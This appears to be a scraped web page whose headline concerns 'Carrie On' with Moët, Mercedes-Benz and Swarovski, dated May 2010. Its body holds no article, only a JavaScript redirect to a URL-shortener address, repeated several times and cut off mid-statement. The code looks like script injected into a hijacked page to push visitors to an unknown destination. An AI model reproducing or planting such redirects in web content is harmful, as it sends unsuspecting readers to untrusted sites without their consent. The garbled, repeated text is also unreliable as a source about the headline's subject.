
Carrie On with Moët with Mercedes-Benz and
Swarovski
May 28, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...